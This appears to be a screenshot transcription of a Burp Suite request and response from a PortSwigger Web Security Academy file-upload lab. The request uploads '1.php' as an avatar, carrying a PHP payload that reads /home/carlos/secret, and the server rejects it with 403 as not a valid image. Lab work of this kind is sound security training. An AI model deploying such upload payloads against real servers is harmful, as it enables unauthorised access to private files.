 Request
Pretty Raw Hex \n
https://0a9b00b304e587ec829e244a00370094.web-security-academy.net/my-account?id=w
iener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryI0kmjwG7kIE4bSQY
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
28
29 ------WebKitFormBoundaryI0kmjwG7kIE4bSQY
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryI0kmjwG7kIE4bSQY
34 Content-Disposition: form-data; name="csrf"
35
36 11DNWlyxI4pIr6ZCcqUZWMbcbrSaVZse
37 ------WebKitFormBoundaryI0kmjwG7kIE4bSQY--
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Sat, 08 Feb 2025 12:21:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>